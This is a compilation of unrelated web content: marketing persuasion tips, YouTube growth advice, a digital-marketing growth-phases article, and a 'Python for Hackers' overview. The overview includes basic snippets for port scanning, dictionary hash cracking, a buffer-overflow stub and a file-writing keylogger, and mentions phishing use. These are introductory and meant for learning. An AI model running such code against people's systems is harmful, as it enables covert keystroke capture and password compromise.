Psychological triggers are powerful tools in marketing that can encourage people to take action, such as making a purchase. Here are some key psychological triggers to use to make people buy from you:
1. Scarcity
- How it works: People are more likely to buy something if they think it’s in limited supply or only available for a short time.
- How to use: Highlight limited-time offers, low stock levels, or exclusive items. For example, “Only 3 items left!” or “Sale ends tonight!”
2. Social Proof
- How it works: People tend to follow the actions of others, especially when they see others enjoying a product.
- How to use: Include customer reviews, testimonials, ratings, or user-generated content like photos or videos of customers using the product.
3. Authority
- How it works: People trust experts or influencers and are more likely to buy based on their recommendations.
- How to use: Feature endorsements from experts or influencers in your niche, or use certifications, awards, and logos to establish credibility.
4. Reciprocity
- How it works: When people receive something for free, they feel obligated to return the favor.
- How to use: Offer free trials, discounts, or valuable content (like a guide or eBook) before asking for a sale.
5. Urgency
- How it works: Creating a sense of urgency makes people feel they need to act quickly or risk missing out.
- How to use: Use countdown timers for limited-time offers or show shipping deadlines for fast delivery. Phrases like “Hurry, before it’s gone!” also work well.
“Python for Hackers” refers to the use of Python programming in ethical hacking and cybersecurity tasks. Python is a powerful, versatile language that hackers often use due to its simplicity, flexibility, and extensive library support. Here’s an overview of how Python is used in hacking:
1. Network Scanning
- Tools: Python allows you to write scripts to scan networks for vulnerabilities.
- Example Libraries:
scapy: A powerful Python library used for network packet manipulation and sniffing.socket: Built-in Python library for handling network connections and protocols.
Example:
pythonCopy codeimport socket
target = '192.168.1.1'
port = 80
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result = sock.connect_ex((target, port))
if result == 0:
print(f"Port {port} is open")
else:
print(f"Port {port} is closed")
2. Web Application Hacking
- Tools: Python can be used to test web applications for vulnerabilities, such as SQL injection or XSS (Cross-Site Scripting).
- Example Libraries:
requests: Used for sending HTTP requests, useful for web scraping or testing websites.BeautifulSoup: A library used for parsing HTML and XML documents.
Example: A simple web scraping tool to gather information.
pythonCopy codeimport requests
from bs4 import BeautifulSoup
url = 'http://example.com'
response = requests.get(url)
soup = BeautifulSoup(response.content, 'html.parser')
print(soup.title.text) # Print the website title
3. Password Cracking
- Tools: Python can be used to write password cracking tools such as brute-forcers or dictionary attacks.
- Example Libraries:
hashlib: A Python library for hashing passwords (MD5, SHA-1, etc.).crypt: For Unix password hashes.
Example: A simple brute-force script using wordlists.
pythonCopy codeimport hashlib
wordlist = ['password123', 'admin', '123456']
hashed_password = '5d41402abc4b2a76b9719d911017c592' # Example hash of 'hello'
for word in wordlist:
if hashlib.md5(word.encode()).hexdigest() == hashed_password:
print(f"Password found: {word}")
break
4. Exploiting Vulnerabilities
- Tools: Python can be used to write exploits that target known vulnerabilities in systems or applications.
- Example Libraries:
pwntools: A Python CTF (Capture The Flag) framework used for exploiting binary vulnerabilities.subprocess: For executing system commands during exploitation.
Example: Automating an exploit for buffer overflow.
pythonCopy codefrom pwn import *
# Define target binary
target = process('./vulnerable_binary')
# Overflow with 100 "A"s followed by the address of the shellcode
payload = b"A" * 100 + p64(0xdeadbeef)
target.sendline(payload)
target.interactive()
5. Malware Development (For Educational Purposes)
- Tools: Python can be used to create basic malware or trojans for educational purposes, helping to understand how malicious software operates.
- Example Libraries:
subprocess: For executing system-level commands.smtplib: For sending emails, useful in phishing or command/control.
Example: A simple keylogger that captures keystrokes.
pythonCopy codeimport pynput.keyboard
def on_press(key):
with open("log.txt", "a") as f:
f.write(str(key))
listener = pynput.keyboard.Listener(on_press=on_press)
listener.start()
listener.join()
6. Penetration Testing Automation
- Tools: Python is commonly used in penetration testing to automate tasks such as vulnerability scanning, exploitation, and report generation.
- Example Libraries:
nmap: A Python wrapper for the Nmap scanning tool, used for network discovery and security auditing.Paramiko: Used for automating SSH connections in penetration tests.
Example: Automating Nmap scans with Python.
pythonCopy codeimport nmap
scanner = nmap.PortScanner()
scanner.scan('192.168.1.1', '22-443')
for host in scanner.all_hosts():
print(f'Host : {host}')
for proto in scanner[host].all_protocols():
print(f'Protocol : {proto}')
for port in scanner[host][proto].keys():
print(f'Port : {port}, State : {scanner[host][proto][port]["state"]}')
7. Reverse Engineering
- Tools: Python can be used in reverse engineering applications to analyze or manipulate binaries.
- Example Libraries:
capstone: For disassembling binaries.angr: A Python framework for analyzing binaries, used in symbolic execution.
Ethical Considerations:
Always remember that hacking, when done without permission, is illegal. Ethical hacking focuses on finding vulnerabilities with permission to help organizations secure their systems.
Here are key strategies, often shared by YouTube employees and insiders, to help grow your YouTube channel
1. Focus on Watch Time
- Why it matters: YouTube’s algorithm prioritizes videos with higher watch time. This means the longer people stay engaged with your content, the more likely YouTube is to recommend it.
- How to improve it: Create engaging, valuable content that keeps viewers watching. Use hooks at the beginning to grab attention and maintain a steady flow of information or entertainment to reduce drop-offs.
2. Thumbnails and Titles Are Key
- Why it matters: Thumbnails and titles are the first things viewers see, so they play a big role in getting people to click on your video.
- How to improve it: Make sure your thumbnails are clear, vibrant, and eye-catching. Your titles should be intriguing and to the point, clearly showing the value of the video. Avoid misleading titles, as they can lead to lower retention.
3. Consistency is Crucial
- Why it matters: Regular uploads keep your audience engaged and let YouTube know you are a reliable content creator, which helps improve your ranking.
- How to improve it: Establish a posting schedule that works for you, whether it’s once a week or a few times per month, and stick to it. Over time, this consistency will help you build a loyal audience.
4. Leverage Playlists
- Why it matters: Playlists help organize your content and encourage binge-watching, which increases overall watch time and session duration on YouTube.
- How to improve it: Group your videos into relevant playlists to guide viewers through similar or related content. For example, if you create tutorials, group them into a “How-to” playlist to keep viewers engaged.
5. Engage with Your Audience
- Why it matters: Audience interaction is a major signal to YouTube’s algorithm that your content is valuable. Plus, engaging with viewers builds a community around your channel.
- How to improve it: Respond to comments, ask for feedback, and encourage likes and subscriptions in a natural, conversational way. Community posts and polls are another way to engage viewers outside of videos.
6. Use YouTube Analytics
- Why it matters: YouTube Analytics provides insights into what’s working and what isn’t. It helps you understand your audience’s behavior and adjust your content strategy.
- How to improve it: Regularly check metrics like watch time, audience retention, and click-through rates (CTR) to see where improvements can be made. If you notice a drop-off at a certain point in your videos, for example, try to adjust future content to address that issue.
7. Create Evergreen Content
- Why it matters: Evergreen content continues to bring in views long after it’s posted, unlike time-sensitive content.
- How to improve it: Focus on creating videos that answer common questions or solve long-standing problems in your niche. This type of content tends to perform well over time and keeps driving traffic to your channel.
8. Collaborate with Other YouTubers
- Why it matters: Collaborating with other YouTubers exposes your channel to a new audience and creates valuable networking opportunities.
- How to improve it: Reach out to creators in your niche for collaborations like guest appearances, shout-outs, or joint projects. Make sure the collaboration is mutually beneficial and adds value to both audiences.
9. Optimize for Search (SEO)
- Why it matters: YouTube is the second-largest search engine, so optimizing your videos for search helps increase visibility.
- How to improve it: Use relevant keywords in your video titles, descriptions, and tags. Research trending topics in your niche and create content around them to attract more views.
10. Utilize YouTube Shorts
- Why it matters: YouTube Shorts is a growing platform that allows you to capture new audiences with short, engaging videos. YouTube is pushing this feature heavily.
- How to improve it: Experiment with short-form content to quickly showcase value or entertainment. Shorts can drive a lot of traffic and lead new viewers to your longer videos.
Continuous Digital Marketing Efforts to Invest In

Search Engine Optimization
- SEO is a continuous effort that will allow your website to transition through each phase, creating sustainable traffic so your website can continue its growth. It is best to allow an SEO company to analyze your current website or help you build your website from scratch. Doing this allows you to build a solid foundation for users and search engines, allowing you to grow your website holistically.
Content Creation
- The best way to reach people with your content is to create unique, compelling, and share-worthy content. Content comes in many forms; web pages, blogs, articles, videos, images/infographics, and more. Having a well-rounded content creation plan that tells your brand story, addresses the needs of your audience, and develops your expertise topically, is key to your growth. Reaching your target audience with relevant content to what they are searching for or shopping for is the best way to create interest in your brand and drive traffic to your website or other marketing platforms to increase your revenue.
Conversion Rate Optimization
- With the data you have gathered from all your previous marketing efforts, you can now improve your conversion rate. The best conversion rate optimization experts have years of experience with website and eCommerce conversions and know how to interpret data to create the best ROI for your business.
Phase 1 of Website Growth – Launch Phase

There are two different versions of websites in the Launch Phase. There is the brand-new company publishing their first ever website, and the company who is redesigning their website because it is outdated, stagnant, or the business is going through a rebranding. Those companies may panic when they think, “all the work we put into this website is worthless – unless we figure out how to drive traffic and conversions.”
Fact-of-the-matter is, a brand-new website is unlikely to rank well and earn sustained traffic right off the bat. Search engines first need to crawl your site, index your content, determine its quality and authority, and then rank it against competing sites. A company with an existing website, that is doing a redesign or a rebranding can have a bit of a leg up here as their site may already have some established authority and an existing user base. However, that does not guarantee immediate success. There is still a need to hustle, to get their new site and content out there to a new and bigger audience.
At the very beginning of the launch phase and even prior to the actual website launch, business owners and digital marketers should be implementing some digital marketing strategy and utilizing the tools at their disposal to generate immediate brand awareness and after launch, drive initial traffic to the site. Many start by having family and friends visit the site and send out email blasts and press releases to generate some interest in the brand as well as some quick traffic.
One of the biggest contributors to driving fast, qualified traffic to your website can be pay per click advertising or social advertising.
Through paid advertising, you get to control exactly how much you spend, define who you target, specify the perfect keywords that describe you and your products or services, and drive traffic to your most qualified landing pages. Brand awareness and brand resonance are benefits of paid advertising outside of the immediate traffic gains as you try to reach a new audience of people who don’t know you or your website. With paid advertising, you will also receive crucial data to help the organic side of your website to grow as you learn more about what engages your audience. Paid search is an asset to any website but can be a critical marketing tool for new websites.
Launch Phase Agenda
Verbal Marketing
For a new company, tell everyone! Don’t be scared to publicly announce you are in business. Text and call all your family and friends, ask them to share with their friends. Word of mouth is still the best form of marketing out there, no matter the size of your company. Use it early, and use it well to win quick website traffic, gain new clients, or sell your products.
Email Marketing
Email marketing is far from dead. If it didn’t work, you wouldn’t be getting marketing emails every day! This is especially true in the case of a new business. Build your email list, inform your audience of who you are, and what you do, tell your story, and define your brand. Email marketing is a quick way to reach a targeted audience, often one that has already interacted with you in some way (a website sign up, social media, etc.) and it is a measurable source of traffic, sales, and conversions. Analyze your engagement from your email marketing and adjust it to better serve the needs of your audience.
Press Releases
A press release is a written statement issued to media outlets with information on a matter related to your business (and really, a must-have as part of your digital marketing strategy for a new or rebranding business). The goal is to have media outlets take the information provided in your press release and turn it into a news story for their publication or broadcast. HARO is a great free tool to use, helping connect reporters with businesses or topic experts. There are many press release services available, please do your research before giving your money to any of those sites.
Paid Search Marketing
Traffic from paid search works great for new companies. You have full control over your spending budget, and where visitors are landing on your website. When done correctly, the immediate ROI paid search provides can be unmatched in the grand scheme of marketing your business. A few types of Paid Marketing to consider are:
- Google Text/Visual Ads
- YouTube Video Ads
- Bing Text/Visual Ads
- Social Advertising Facebook, Instagram, Twitter, LinkedIn, and more
Learn about Results Repeat Paid Search Marketing Services
Direct Traffic
Most websites see little, if any, direct traffic in the beginning. Direct traffic, in the beginning, most likely results from your word of mouth marketing or offline brand marketing.
A common mistake most business owners make during the Launch Phase is getting caught up in the spiderweb of daily tasks and forgetting to prepare for the next phase – Development.
There is a limit to the sustainable traffic that the above options can provide. You will outgrow them; you will need to shift your focus onto more sustainable traffic sources – organic traffic being the clear front runner in long term sustainable traffic.
Phase 2 of Website Growth – Development Phase

Launch Phase to Development Phase is often the hardest leap for many business owners. This is also where many online businesses plateau because they’ve relied too much on word of mouth or paid traffic and have no long-term plans for traffic growth.
This is also when owners begin to see traffic from non-paid sources. Referral traffic can spike in this phase as you start to receive features in news stories, large market website mentions, or have found something to go viral on from social media.
In a reference back to the term “Adolescence”, this phase can be a bit awkward. To your passionate clientele, brand advocates, and frequent readers, you’re already a star. However, you still need to hustle as much as possible to drive “new” traffic to your website, all while staying professional. Even though you may be a small, hungry company that is growing fast, you still need to start thinking about the mature company you want to become. Think as though you are a bigger entity to avoid any misstep in this transitional period.
Development Phase Agenda
You will see a lot of traffic spikes, and most of them should come from your digital marketing efforts. The amount of total traffic and conversions is a direct correlation with how much time you are investing in your marketing efforts.
Social Media
Although you have been doing this from the beginning, this an area many business owners underestimate and don’t do properly. It is also much easier for a new website to generate traffic with social media versus search engines.
Facebook, Twitter, Instagram, LinkedIn, Pinterest, and Snapchat should be your focus, as they are the top channels for social media website traffic. One strategy is to start with one channel and master it, then spread out to other channels as you grow. Social visits to your website are an important part of the SEO process. They work hand in hand and can produce wonderful results. They also present the opportunity to address different audience personas with particular content types that they have an affinity for. Consider the generational usage of social media outlets and the types of content most commonly consumed via those channels.
Focus Your Content Quality
The most crucial aspect of the Development Phase is your content. New, fresh, and relevant content will attract visitors – having a continuous supply of content will keep them coming back for more. Give people a reason to come back to your website. Strive to position yourself as the industry leader and expert.
- Blog Posts
- Videos
- Guides or How To Lists
- Infographics
- Photos
- Articles
Phase 3 of Website Growth – Maturity Phase

You are now going to see everything come together and reap the rewards for all your hard work up to this point. Some websites transition into this phase in a couple of months, while it may take others 10 years. It depends on your niche, budget, strategy, and execution.
Paid search will become the keystone of your online marketing efforts, and your website should be ranking high in search results for a wide variety of keywords, including some highly competitive ones. Organic search traffic provides a steady flow of new visitors to your website – with little cost to you, as you have scaled your SEO efforts throughout the growth process.
The direct traffic will also increase here because people have heard about you and know your brand. A lot of these visitors probably found you in the development phase but engaging in offline marketing will also help this traffic metric to increase. Those spikes in traffic will start to diminish and be replaced with steady growth. Nobody truly removes all the spikes, up or down. The algorithms search engines use are forever changing and adapting to how people use the internet. Social media continues to grow and play a role, you won’t have to go out of your way as much to encourage people to share your content or ask friends or family to help you.
Maturity Phase Agenda
It’s important to break down your marketing channels, evaluate them independently and as a whole. You must define your needs and identify what and where to optimize for traffic and conversions. Increase time and investment on your various channels so they continue to provide value to both your business growth and your user base.
Organic Search Traffic (Non-Paid)
Search engines evolve quickly, so your fight for the top spot will continue sending high-quality traffic to your site. Don’t lose sight of the power of natural search engine traffic.
- On-Page SEO
- Off-Page SEO
- Link Building
- Fresh Content
Direct Traffic
This will continue to provide you leads and sales, assist with the growth of the company, and create better brand name recognition.
- Offline Marketing
- Promotions/Offers
- Giveaways/Contests
- Big Announcements
Social Media
Continuing to represent your brand on social media is going to keep you relevant and newsworthy while continuing to grow your brand name recognition.
Conclusion
There are no two companies alike. Some go through this process in a few months, while others take years. Every website, product, and company is unique – that’s why cookie-cutter marketing solutions are not as effective as customized solutions. All businesses go through growing pains, with ups and downs, encountering many trial and error scenarios, but the ones standing strong in the end are the ones who learned to scale their business on and offline.
Dependency on one source of traffic, or ignoring the long-term value of certain marketing techniques, is a recipe for disaster. Build your marketing plan holistically, utilizing multiple traffic sources so when one vanishes overnight, and it will, your website won’t become a dead zone.
Your online marketing strategy should evolve as your website’s growth changes. We wish you the best of luck in your business journey and are here to help and give advice when you need it.

